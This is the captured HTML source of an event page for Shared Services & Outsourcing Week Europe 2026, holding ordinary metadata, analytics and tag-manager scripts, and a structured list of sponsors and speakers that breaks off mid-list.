

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ssonetwork.com/events-ssoweek
body_size: 107862
content:
<!DOCTYPE html>
<html lang="en" prefix="og: http://ogp.me/ns#" class="h-100">
<head>
    
    
    
    <link rel="icon" href="https://eco-cdn.iqpc.com/eco/images/logos/ARq11KfdhzrekARjZwqEk6yqD5d3f7byc2biu3UW_HvWrkGTVTb7ohwUE5NgOunRJsDgNriVOzUkO6J56.png" sizes="16x16" type="image/x-icon" />

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="ZSd796h7YYcCtddwA9knm8F5MrBV8jTcTfxIlRFE">
    
    <meta name="keywords" property="schema:keywords" content="" />
<meta property="schema:url" content="https://www.ssonetwork.com/events-ssoweek" />

<meta name="description" content="Discover Shared Services &amp; Outsourcing Week Europe – the leading event for Shared Services and GBS professionals in Europe!" />
<meta property="og:title" content="Shared Services &amp; Outsourcing Week Europe">
<meta property="og:url" content="https://www.ssonetwork.com/events-ssoweek" />
<meta property="og:type" content="website" />
<meta property="og:description" content="Discover Shared Services &amp; Outsourcing Week Europe – the leading event for Shared Services and GBS professionals in Europe!" />
<meta property="og:site_name" content="Shared Services and Outsourcing Week Europe 2026" />
<meta property="og:image" content="https://eco-cdn.iqpc.com/eco/images/logos/Fud15QRRQpBnTCUAP3xrnDbZU27aM3E2YaRIvmZB.png"/>
<meta name="twitter:image" content="https://eco-cdn.iqpc.com/eco/images/logos/Fud15QRRQpBnTCUAP3xrnDbZU27aM3E2YaRIvmZB.png" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Shared Services &amp; Outsourcing Week Europe" />
<meta name="twitter:description" content="Discover Shared Services &amp; Outsourcing Week Europe – the leading event for Shared Services and GBS professionals in Europe!" />
    
    <link rel="canonical" href="https://www.ssonetwork.com/events-ssoweek" hreflang="en"/>

<link rel="alternate" href="https://www.ssonetwork.com/events-ssoweek" />

    
    <title>Shared Services &amp; Outsourcing Week Europe</title>

    <link rel="preload" href="https://use.fontawesome.com/releases/v6.4.2/css/all.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
    <noscript>
        <link rel="stylesheet" href="https://use.fontawesome.com/releases/v6.4.2/css/all.css">
    </noscript>

    <link href="/css/template-2019.css?id=a1e5d9e8152612d86cdc" rel="stylesheet">

            <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-rbsA2VBKQhggwzxH7pPCaAqO46MgnOM80zW1RWuH61DGLwZJEdK2Kadq2F9CUG65" crossorigin="anonymous">
        <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.bundle.min.js" integrity="sha384-YvpcrYf0tY3lHB60NNkmXc5s9fDVZLESaAA55NDzOxhy9GkcIdslK1eN7N6jIeHz" crossorigin="anonymous"></script>

                    <link href="/css/template-1.css?id=252c6706c395ef632f53" rel="stylesheet">
                    <link href="/css/template-2.css?id=dfea9c83c79a3f377d27" rel="stylesheet">
                    <link href="/css/template-6.css?id=9be78d7f3c501599d08b" rel="stylesheet">
            
    <link href="/css/effects.css?id=146567c5a283e2b45fb0" rel="stylesheet">

    <script async src="https://static.srcspot.com/libs/melony.js" type="text/javascript"></script>
    
    <script>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({
            'eventName': 'Shared Services and Outsourcing Week Europe 2026',
            'portalName': 'SSON',
            'eventCode': '11114.020',
            'office': 'IQPC UK Business'
                    });
    </script>

    <script>
        // OneTrust and Global GTM GA4
        // Define dataLayer and the gtag function.
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}

        // GDPR and CA Default ad_storage to 'denied'.
        gtag('consent', 'default', {
            'ad_storage': 'denied',
            'ad_user_data': 'denied',
            'ad_personalization': 'denied',
            'analytics_storage': 'denied', 
            'region': ['AT, BE, BG, HR, CY, CZ, DK, EE, FI, FR, DE, EL, HU, IE, IT, LV, LT, LU, MT, NL, PL, PT, RO, SK, SI, ES, SE, UK', 'US-CA']
        });

        // Default ad_storage to 'granted'.
        gtag('consent', 'default', {
            'ad_storage': 'granted',
            'ad_user_data': 'granted',
            'ad_personalization': 'granted',
            'analytics_storage': 'granted'
        });
    </script>

                <!-- Google Tag Manager -->
            <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','dataLayer','GTM-MG293XK');</script>
            <!-- End Google Tag Manager -->
    
    
    
    
    <script type='application/ld+json'>
		{
		"@context": "https://schema.org/",
			"@type": "Event",
			"@id": "https://www.iqpc.com#event",
			"eventStatus": "https://schema.org/EventScheduled",
							"eventAttendanceMode" : "OfflineEventAttendanceMode",
													
				"startDate": "2026-05-18",
				"endDate": "2026-05-21",
									    				"sponsor" : [{"@type":"Organization","name":"Ernst \u0026 Young","url":"www.ey.com\/"},{"@type":"Organization","name":"Sidetrade","url":"https:\/\/www.sidetrade.com\/"},{"@type":"Organization","name":"Thomson Reuters","url":"www.tax.thomsonreuters.co.uk"},{"@type":"Organization","name":"Felxtecs","url":"http:\/\/www.flextecs.com"},{"@type":"Organization","name":"HighRadius","url":"http:\/\/www.highradius.com"},{"@type":"Organization","name":"FIS Global","url":"https:\/\/www.fisglobal.com\/"},{"@type":"Organization","name":"SpringTime Technologie","url":"https:\/\/www.go-springtime.com\/en\/"},{"@type":"Organization","name":"KPMG","url":"https:\/\/kpmg.com\/uk\/en\/home.html"},{"@type":"Organization","name":"FloQast","url":"https:\/\/floqast.com\/"},{"@type":"Organization","name":"IBM","url":"https:\/\/www.ibm.com\/us-en"},{"@type":"Organization","name":"Invest Lithuania","url":"www.investlithaunia.com"},{"@type":"Organization","name":"Atradius Collections","url":"https:\/\/atradiuscollections.com\/global\/"},{"@type":"Organization","name":"Xelix","url":"https:\/\/www.xelix.com\/"},{"@type":"Organization","name":"Consider Solutions","url":"https:\/\/www.consider.biz\/thinking\/"},{"@type":"Organization","name":"AppZen","url":"https:\/\/www.appzen.com\/"},{"@type":"Organization","name":"Invest in Lodz","url":"http:\/\/www.invest.lodz.pl\/"},{"@type":"Organization","name":"Adec Innovations","url":"http:\/\/www.adec-innovations.com"},{"@type":"Organization","name":"Open ECX","url":"http:\/\/openecx.com"},{"@type":"Organization","name":"Trintech","url":"https:\/\/www.trintech.com\/"},{"@type":"Organization","name":"Emagia","url":"https:\/\/www.emagia.com\/"},{"@type":"Organization","name":"iGrafx","url":"http:\/\/www.igrafx.com\/"},{"@type":"Organization","name":"Strada","url":"https:\/\/stradaglobal.com\/"},{"@type":"Organization","name":"SS\u0026C Blue Prism","url":"https:\/\/www.blueprism.com\/"},{"@type":"Organization","name":"Capgemini","url":"https:\/\/www.capgemini.com"},{"@type":"Organization","name":"Infosys BPM","url":"www.infosysbpm.com"},{"@type":"Organization","name":"Adaptive Group LTD","url":""},{"@type":"Organization","name":"PRGX","url":"https:\/\/www.prgx.com\/"},{"@type":"Organization","name":"SpendLab","url":"https:\/\/spendlab.com\/en\/"},{"@type":"Organization","name":"apexanalytix","url":"https:\/\/www.apexanalytix.com\/"},{"@type":"Organization","name":"ArcelorMittal","url":"http:\/\/corporate.arcelormittal.com"},{"@type":"Organization","name":"Redwood ","url":"https:\/\/www.redwood.com\/robotics\/"},{"@type":"Organization","name":"Serrala","url":"https:\/\/www.serrala.com\/"},{"@type":"Organization","name":"Oversight","url":"http:\/\/www.oversight.com"},{"@type":"Organization","name":"Everest Group","url":"http:\/\/www.everestgrp.com"},{"@type":"Organization","name":"GBTEC","url":"https:\/\/www.gbtec.com\/"},{"@type":"Organization","name":"WNS Global Services","url":"https:\/\/www.wns.com\/?utm_source=SSOWLisbonMay2025"},{"@type":"Organization","name":"IT Park Uzbekistan","url":"https:\/\/outsource.gov.uz\/en"},{"@type":"Organization","name":"KYP.ai","url":"https:\/\/kyp.ai\/"},{"@type":"Organization","name":"Genpact","url":"https:\/\/www.genpact.com\/insight\/the-next-generation-of-global-business-services"},{"@type":"Organization","name":"SSON Research \u0026 Analytics","url":"https:\/\/www.sson-analytics.com\/"},{"@type":"Organization","name":"Celeonis","url":"http:\/\/www.celonis.com"},{"@type":"Organization","name":"Accenture","url":"http:\/\/www.accenture.com"},{"@type":"Organization","name":"Proservartner","url":"https:\/\/proservartner.co.uk\/"},{"@type":"Organization","name":"Rossum","url":"https:\/\/rossum.ai\/"},{"@type":"Organization","name":"Invest In Georgia","url":"http:\/\/www.investingeorgia.org"},{"@type":"Organization","name":"Riga Investment \u0026 Tourism Agency","url":""},{"@type":"Organization","name":"Alight","url":"http:\/\/alight.com"},{"@type":"Organization","name":"Basware","url":"https:\/\/www.basware.com\/en\/"},{"@type":"Organization","name":"Tata Consultancy Services","url":"http:\/\/www.tcs.com"},{"@type":"Organization","name":"Wipro","url":"https:\/\/www.wipro.com\/"},{"@type":"Organization","name":"Datamatics","url":"http:\/\/www.datamatics.com"},{"@type":"Organization","name":"Wipro","url":"https:\/\/www.wipro.com\/"},{"@type":"Organization","name":"yoummday","url":"https:\/\/www.yoummday.com\/"},{"@type":"Organization","name":"Hypatos","url":"https:\/\/www.hypatos.ai\/"},{"@type":"Organization","name":"Nintex","url":"http:\/\/www.nintex.com"},{"@type":"Organization","name":"Chazey Partners","url":"www.chazeypartners.com"},{"@type":"Organization","name":"Argon International","url":"https:\/\/argon-intl.com\/"},{"@type":"Organization","name":"AICO","url":"https:\/\/hubl.li\/Q02nmkQV0"},{"@type":"Organization","name":"SoftCo","url":"http:\/\/www.softco.com"},{"@type":"Organization","name":"FlexTecs","url":"https:\/\/flextecs.com\/"},{"@type":"Organization","name":"Sidetrade","url":"https:\/\/www.sidetrade.com\/"},{"@type":"Organization","name":"Aokah","url":"https:\/\/www.aokah.com\/"},{"@type":"Organization","name":"Audit Partnership","url":"https:\/\/auditpartnership.com\/"},{"@type":"Organization","name":"BlackLine","url":"http:\/\/www.blackline.com"},{"@type":"Organization","name":"Trustpair","url":"https:\/\/trustpair.com\/"},{"@type":"Organization","name":"TQ IMA","url":"http:\/\/www.tqima.com"},{"@type":"Organization","name":"Trustpair","url":"https:\/\/trustpair.com\/"},{"@type":"Organization","name":"Medius","url":"https:\/\/www.medius.com\/"}] ,
									    				"performer" : [{"@type":"Person","name":"Kamila Grembowicz","url":""},{"@type":"Person","name":"Joanne Griffin","url":""},{"@type":"Person","name":"Fraser Kirk","url":""},{"@type":"Person","name":"Kamila Grembowicz","url":""},{"@type":"Person","name":"Sarunas Suipis","url":""},{"@type":"Person","name":"Lafras Moolman","url":"https:\/\/www.crh.com\/"},{"@type":"Person","name":"Tony Saldanha","url":""},{"@type":"Person","name":"Tim Palmer","url":""},{"@type":"Person","name":"Maria Salvatore","url":""},{"@type":"Person","name":"Gillian Barton","url":""},{"@type":"Person","name":"Edoardo Peniche","url":""},{"@type":"Person","name":"Sameer Jalundhwala","url":""},{"@type":"Person","name":"Elisabeth Drouffe","url":""},{"@type":"Person","name":"Sashi Narahari","url":""},{"@type":"Person","name":"Susanne Dreyer","url":""},{"@type":"Person","name":"Phil Priest","url":""},{"@type":"Person","name":"Yvan Laurent","url":""},{"@type":"Person","name":"Turan Sahin","url":""},{"@type":"Person","name":"Rob Bullen","url":""},{"@type":"Person","name":"Ellen Cnudde","url":""},{"@type":"Person","name":"Pawel Kalinowski","url":""},{"@type":"Person","name":"Anat Markus","url":""},{"@type":"Person","name":"Nathan Rader","url":""},{"@type":"Person","name":"Keith Cowart","url":""},{"@type":"Person","name":"Emma Beaumont","url":""},{"@type":"Person","name":"Ravindra Rao","url":""},{"@type":"Person","name":"Anil Ramlal","url":""},{"@type":"Person","name":"Steve Fox","url":""},{"@type":"Person","name":"Harvey Campbelton","url":""},{"@type":"Person","name":"Jakub Wojdat","url":""},{"@type":"Person","name":"Manoj Nair","url":""},{"@type":"Person","name":"Somnath Baishya","url":""},{"@type":"Person","name":"Micha\u0142 Bielawski","url":""},{"@type":"Person","name":"James Riddett","url":""},{"@type":"Person","name":"Lena Rampula","url":""},{"@type":"Person","name":"Charlie Warne","url":""},{"@type":"Person","name":"Dirk Renders","url":""},{"@type":"Person","name":"Sachin Kumar","url":""},{"@type":"Person","name":"Aman Joshi","url":""},{"@type":"Person","name":"Ross Booton","url":""},{"@type":"Person","name":"Srinivas Reddy","url":""},{"@type":"Person","name":"Shashi Ghargava","url":""},{"@type":"Person","name":"Gavin Maxwell","url":""},{"@type":"Person","name":"Carlo Peretti","url":""},{"@type":"Person","name":"Eric Legrand","url":""},{"@type":"Person","name":"Frederic Chateau","url":""},{"@type":"Person","name":"Matthiew Hill","url":""},{"@type":"Person","name":"Eloi Decottignies","url":""},{"@type":"Person","name":"Olga Antoshina","url":""},{"@type":"Person","name":"Julian Rubbino","url":""},{"@type":"Person","name":"James Hall","url":""},{"@type":"Person","name":"Mark Boakes","url":""},{"@type":"Person","name":"Matthias Tischer","url":""},{"@type":"Person","name":"Hari Ram","url":""},{"@type":"Person","name":"Ashish Paul","url":""},{"@type":"Person","name":"Diederick Badon Ghijben","url":""},{"@type":"Person","name":"Derek Binnicker","url":""},{"@type":"Person","name":"Zuzana Matonien\u0117","url":""},{"@type":"Person","name":"Lars J  Christophers","url":""},{"@type":"Person","name":"Carolyn Isaacs","url":""},{"@type":"Person","name":"Matthias Maschke","url":""},{"@type":"Person","name":"Iwan Roberts","url":""},{"@type":"Person","name":"Miguel Macias","url":""},{"@type":"Person","name":"Alexander Jochinger","url":""},{"@type":"Person","name":"David Hoeren","url":""},{"@type":"Person","name":"Manoj Kalra","url":""},{"@type":"Person","name":"Philippe Gabulon","url":""},{"@type":"Person","name":"Mads Bjerre-Edberg","url":""},{"@type":"Person","name":"R\u016bta Jasiulionien\u0117","url":""},{"@type":"Person","name":"Mihaela Cretu","url":""},{"@type":"Person","name":"Boris Wouters","url":""},{"@type":"Person","name":"Reto Sahli","url":""},{"@type":"Person","name":"Cristina Duta","url":""},{"@type":"Person","name":"Rahul  Malhotra","url":""},{"@type":"Person","name":"Harminder Virdi","url":""},{"@type":"Person","name":"Robert Weltevreden","url":""},{"@type":"Person","name":"Katie Swannell-Gibbs","url":""},{"@type":"Person","name":"Dean Harrigan","url":""},{"@type":"Person","name":"Gerald Schickert","url":""},{"@type":"Person","name":"David Poole","url":""},{"@type":"Person","name":"Niklas Oldiges","url":""},{"@type":"Person","name":"Maria Saggese","url":""},{"@type":"Person","name":"George Sugden","url":""},{"@type":"Person","name":"Barbara Hodge","url":""},{"@type":"Person","name":"Tom Bangemann","url":""},{"@type":"Person","name":"Dan French","url":""},{"@type":"Person","name":"Bhuvan Pawar","url":""},{"@type":"Person","name":"Christian Willenbruch","url":""},{"@type":"Person","name":"Krystian Bestry","url":""},{"@type":"Person","name":"Lukasz Wielochowski","url":""},{"@type":"Person","name":"Timo Romero Soria","url":""},{"@type":"Person","name":"Cristina Nicoleta Apetrei","url":""},{"@type":"Person","name":"Jean-Claude Charpenet","url":""},{"@type":"Person","name":"Matthias Maschke","url":""},{"@type":"Person","name":"Angela Mangiapane","url":""},{"@type":"Person","name":"Erin Vincent","url":""},{"@type":"Person","name":"Jan Mottl","url":""},{"@type":"Person","name":"Kerstin Bauer","url":""},{"@type":"Person","name":"Daniel Campanha","url":""},{"@type":"Person","name":"Jarek Wojnarowski","url":""},{"@type":"Person","name":"Marcin D\u0119bowski","url":""},{"@type":"Person","name":"Krzysiek Znaleziony","url":""},{"@type":"Person","name":"Saj Molaee","url":""},{"@type":"Person","name":"Arnaud Diaz","url":""},{"@type":"Person","name":"Shahd Al-Azzawi","url":""},{"@type":"Person","name":"Yousaf Mian","url":""},{"@type":"Person","name":"Lubnah Alam","url":""},{"@type":"Person","name":"Nigel Coffey","url":""},{"@type":"Person","name":"Ana Ferrari","url":""},{"@type":"Person","name":"John O\u0027Shea","url":""},{"@type":"Person","name":"Shak Akhtar","url":""},{"@type":"Person","name":"Ana Cambra","url":""},{"@type":"Person","name":"Marko Kling","url":""},{"@type":"Person","name":"Rafa\u0142 Duda","url":""},{"@type":"Person","name":"James Thieriot","url":""},{"@type":"Person","name":"Annamaria Bella","url":""},{"@type":"Person","name":"Roxana Cucu","url":""},{"@type":"Person","name":"Rachel Oosterwijk","url":""},{"@type":"Person","name":"Etienne Huret","url":""},{"@type":"Person","name":"Akos Magyari","url":""},{"@type":"Person","name":"Aneta van den Kieboom","url":""},{"@type":"Person","name":"Petter Frisell","url":""},{"@type":"Person","name":"Tuula Tuononen","url":""},{"@type":"Person","name":"Pieter de Bruijn","url":""},{"@type":"Person","name":"Richard Varga","url":""},{"@type":"Person","name":"Dennis Mallon","url":""},{"@type":"Person","name":"Nick Ward-Hunt","url":""},{"@type":"Person","name":"Christian Mroz","url":""},{"@type":"Person","name":"Santhosh Unni","url":""},{"@type":"Person","name":"Aleksandra Brzeska","url":""},{"@type":"Person","name":"Rohitashwa Aggarwal","url":""},{"@type":"Person","name":"Nathanael L\u2019Heureux","url":""},{"@type":"Person","name":"Rod Lindsay","url":""},{"@type":"Person","name":"Liviu Rachisanu","url":""},{"@type":"Person","name":"Markus H\u00fcbl","url":""},{"@type":"Person","name":"Jonathan Chamberlain","url":""},{"@type":"Person","name":"Meena Saggar","url":""},{"@type":"Person","name":"Iulia Kiss","url":""},{"@type":"Person","name":"Timothee Raffour","url":""},{"@type":"Person","name":"Adam Mroczkowski","url":""},{"@type":"Person","name":"Samir Kazi","url":""},{"@type":"Person","name":"Marc Braun","url":""},{"@type":"Person","name":"Emma Beaumont","url":""},{"@type":"Person","name":"Anna Poneta","url":""},{"@type":"Person","name":"Yanina Ruskova","url":""},{"@type":"Person","name":"Malgorzata Figaszewska","url":""},{"@type":"Person","name":"Aaron Galloway","url":""},{"@type":"Person","name":"Priyambhu Arya","url":""},{"@type":"Person","name":"Sabine Knoers","url":""},{"@type":"Person","name":"Michael Van Der Ploeg","url":""},{"@type":"Person","name":"Florence Mui","url":""},{"@type":"Person","name":"Sebastian Schweitzer","url":""},{"@type":"Person","name":"Marcus Millership","url":""},{"@type":"Person","name":"Abhishek Sharma","url":""},{"@type":"Person","name":"Phil Bailey","url":""},{"@type":"Person","name":"Robert Weltevreden","url":""},{"@type":"Person","name":"Alexis Van Audenhove","url":""},{"@type":"Person","name":"Asko Vainio","url":""},{"@type":"Person","name":"Joscha Gruseck","url":""},{"@type":"Person","name":"Ksenija \u0160etlere","url":""},{"@type":"Person","name":"Carol Roncagliolo","url":""},{"@type":"Person","name":"Alexandra Hulea","url":""},{"@type":"Person","name":"John Kidd","url":""},{"@type":"Person","name":"Jon Craven","url":""},{"@type":"Person","name":"Marta Jakubiak","url":""},{"@type":"Person","name":"James Sly","url":""},{"@type":"Person","name":"Priyanka Grover","url":""},{"@type":"Person","name":"Jakub Wojdat","url":""},{"@type":"Person","name":"Veronika Gordejeva","url":""},{"@type":"Person","name":"Josh May","url":""},{"@type":"Person","name":"Grzegorz Rusza\u0142a","url":""},{"@type":"Person","name":"Corina Palade","url":""},{"@type":"Person","name":"Bohumil Riha","url":""},{"@type":"Person","name":"Peter Galik","url":""},{"@type":"Person","name":"Joanna Hrycaniuk","url":""},{"@type":"Person","name":"Maura Mulderry","url":""},{"@type":"Person","name":"Ankit Singla","url":""},{"@type":"Person","name":"Micha\u0142 Kowalski","url":""},{"@type":"Person","name":"Florian de Longvilliers","url":""},{"@type":"Person","name":"Sandra Araujo","url":""},{"@type":"Person","name":"Farah Abu-Hijleh","url":""},{"@type":"Person","name":"Balint Hoffer","url":""},{"@type":"Person","name":"Michael Mills","url":""},{"@type":"Person","name":"Nilesh Patel","url":""},{"@type":"Person","name":"Joan Torres Gonz\u00e1lez","url":""},{"@type":"Person","name":"Dorota G\u00f3ral-Abram","url":""},{"@type":"Person","name":"Agata Wichman","url":""},{"@type":"Person","name":"Ana Martins","url":""},{"@type":"Person","name":"Gunter Van Craen","url":""},{"@type":"Person","name":"Lucja Grochal Moscicka","url":""},{"@type":"Person","name":"Tamsin Hoborough","url":""},{"@type":"Person","name":"Jonny Pellegrino","url":""},{"@type":"Person","name":"Piotr Andryszak","url":""},{"@type":"Person","name":"Dr. Frank Sch\u00fcler","url":""},{"@type":"Person","name":"Salvatore Russo","url":""},{"@type":"Person","name":"Andras Kohl","url":""},{"@type":"Person","name":"Margarida Sousa","url":""},{"@type":"Person","name":"Julie Ayres-Smith","url":""},{"@type":"Person","name":"Pete Saunders","url":""},{"@type":"Person","name":"Allan Pearson","url":""},{"@type":"Person","name":"Leonardo Marinelli","url":""},{"@type":"Person","name":"Matthew Doucette","url":""},{"@type":"Person","name":"Berin Terzic","url":""},{"@type":"Person","name":"Mariana Cervan","url":""},{"@type":"Person","name":"Franziska Schneider","url":""},{"@type":"Person","name":"Natalie Goffin","url":""},{"@type":"Person","name":"Tomasz Bortlisz","url":""},{"@type":"Person","name":"Davis Aguilar","url":""},{"@type":"Person","name":"Amy Bancroft","url":""},{"@type":"Person","name":"Anna Wijatkowska","url":""},{"@type":"Person","name":"Katarzyna Jarek-Utnicka","url":""},{"@type":"Person","name":"Dominik Schoenherr","url":""},{"@type":"Person","name":"Andrea Illes","url":""},{"@type":"Person","name":"Mohit Behl","url":""},{"@type":"Person","name":"Humsha Ramgobin","url":""},{"@type":"Person","name":"Sumit Mitra","url":""},{"@type":"Person","name":"Deborah Kops","url":""},{"@type":"Person","name":"Leigh Nicholson","url":""},{"@type":"Person","name":"Michele Rochefort","url":""},{"@type":"Person","name":"Puneet Uppal","url":""},{"@type":"Person","name":"AJ Wijesinghe","url":"https:\/\/www.ecolab.com\/"},{"@type":"Person","name":"Hannele Palje-Rossi","url":""},{"@type":"Person","name":"Sebastian Frey","url":""},{"@type":"Person","name":"Laurent Arnaudo","url":""},{"@type":"Person","name":"Mohit Bhatia","url":""},{"@type":"Person","name":"Naomi Secor","url":""},{"@type":"Person","name":"Sandy Khanna","url":""},{"@type":"Person","name":"Saskia Poelman","url":""},{"@type":"Person","name":"Pietro Binetti","url":""},{"@type":"Person","name":"Caitriona Flynn","url":""},{"@type":"Person","name":"Lars H\u00f6lzer","url":""},{"@type":"Person","name":"Anil Yadav","url":""},{"@type":"Person","name":"Carlos Guimaraes","url":""},{"@type":"Person","name":"Isabelle Isnard","url":""},{"@type":"Person","name":"Danuta Swieton","url":""},{"@type":"Person","name":"Sanjeev Ravindranathan","url":""},{"@type":"Person","name":"Edesio Santana","url":""},{"@type":"Person","name":"Mariano Andrade Gonzalez","url":""},{"@type":"Person","name":"Tanuja Singi","url":""},{"@type":"Person","name":"Janelle Souza","url":""},{"@type":"Person","name":"Alexander von Thielmann","url":""},{"@type":"Person","name":"Mauro Portela","url":""},{"@type":"Person","name":"Vanessa Rechter","url":""},{"@type":"Person","name":"Pooja Mohan","url":""},{"@type":"Person","name":"Alexander Erfe Gasmena","url":""},{"@type":"Person","name":"Matt Boucher","url":""},{"@type":"Person","name":"Eva-Maria Nagel","url":""},{"@type":"Person","name":"Giedre Belazariene","url":""},{"@type":"Person","name":"Jana Skottova","url":""},{"@type":"Person","name":"Nathaniel Eaton","url":""},{"@type":"Person","name":"Ana Martins","url":""},{"@type":"Person","name":"Holly Ferreira","url":""},{"@type":"Person","name":"Chris Gunning","url":""},{"@type":"Person","name":"Christopher von Walzel","url":""},{"@type":"Person","name":"Steve Rudderham","url":""},{"@type":"Person","name":"Jackie Crockford","url":""},{"@type":"Person","name":"Gabriela Stanakova","url":""},{"@type":"Person","name":"Lizzy Bowling","url":""},{"@type":"Person","name":"Richard Williams","url":""},{"@type":"Person","name":"Bjorn Dumortier","url":""},{"@type":"Person","name":"Michael van der Steen","url":""},{"@type":"Person","name":"Stefano Oliveri","url":""},{"@type":"Person","name":"Jose Prado","url":""},{"@type":"Person","name":"Andras Kohl","url":""},{"@type":"Person","name":"Jay Desai","url":""},{"@type":"Person","name":"Jan Nikus","url":""},{"@type":"Person","name":"Helmut Rattenberger","url":""},{"@type":"Person","name":"Philippe Mallet","url":""},{"@type":"Person","name":"Mantas Juknevicius","url":""},{"@type":"Person","name":"Marty Mallavibarrena","url":""},{"@type":"Person","name":"Robert Godziszewski","url":""},{"@type":"Person","name":"Aaron O\u0027Donoghue","url":""},{"@type":"Person","name":"Khalid Siddiqui","url":""},{"@type":"Person","name":"Ahmed Aboulezz","url":""},{"@type":"Person","name":"Carole Benichou","url":""},{"@type":"Person","name":"Sven Westeppe","url":""},{"@type":"Person","name":"Beatriz Herrera","url":""},{"@type":"Person","name":"Meg Howe","url":""},{"@type":"Person","name":"Hugh O\u0027Neill","url":""},{"@type":"Person","name":"Caroline Basyn","url":""},{"@type":"Person","name":"Elias van Herwaarden","url":""},{"@type":"Person","name":"John Bradbury","url":""},{"@type":"Person","name":"Andras Kohl","url":""},{"@type":"Person","name":"Natalia Mietek-Staszewska","url":""},{"@type":"Person","name":"Nicoleta Apetrei","url":""},{"@type":"Person","name":"Sarunas Suipis","url":""},{"@type":"Person","name":"Rafal Duda","url":""},{"@type":"Person","name":"Manoj Kalra","url":""},{"@type":"Person","name":"Phil Gillingham","url":""},{"@type":"Person","name":"Annamaria Bella","url":""},{"@type":"Person","name":"Aleksandra Brzeska","url":""},{"@type":"Person","name":"Wojtek Tatys","url":""},{"@type":"Person","name":"Samir Kazi","url":""},{"@type":"Person","name":"Pascal Biderbost","url":""},{"@type":"Person","name":"Jackie Crockford","url":""},{"@type":"Person","name":"John O\u0027Shea","url":""},{"@type":"Person","name":"Christian Rodriguez","url":""},{"@type":"Person","name":"Gunter Van Craen","url":""},{"@type":"Person","name":"Vasco Monteiro","url":""},{"@type":"Person","name":"Ana Martins","url":""},{"@type":"Person","name":"Gunter Van Craen","url":""},{"@type":"Person","name":"Dario Kuli\u0107","url":""},{"@type":"Person","name":"Pawel Kalinowski","url":""},{"@type":"Person","name":"Mike Asberg","url":""},{"@type":"Person","name":"Natalie Goffin","url":""},{"@type":"Person","name":"Sabine Weihbrecht","url":""},{"@type":"Person","name":"Gillian Barton","url":""},{"@type":"Person","name":"Andreas Mayer","url":""},{"@type":"Person","name":"Nadia Hutchinson","url":""},{"@type":"Person","name":"Davis Aguilar","url":""},{"@type":"Person","name":"Pete Saunders","url":""},{"@type":"Person","name":"Claudia Petrocchi","url":""},{"@type":"Person","name":"Pieter De Bruijn","url":""},{"@type":"Person","name":"Gabriela Stanakova","url":""},{"@type":"Person","name":"Priyaranjan Jha","url":""},{"@type":"Person","name":"Iwona Silora","url":""},{"@type":"Person","name":"Leonardo Marinelli","url":""},{"@type":"Person","name":"Laura Pui-Moldovan","url":""},{"@type":"Person","name":"Magdalena Warda","url":""},{"@type":"Person","name":"Katarzyna Jarek-Utnicka","url":""},{"@type":"Person","name":"Sara Cattaneo","url":""},{"@type":"Person","name":"Carol Roncagliolo","url":""},{"@type":"Person","name":"Amith Kumar","url":""},{"@type":"Person","name":"Aude Lirzin","url":""},{"@type":"Person","name":"Bill 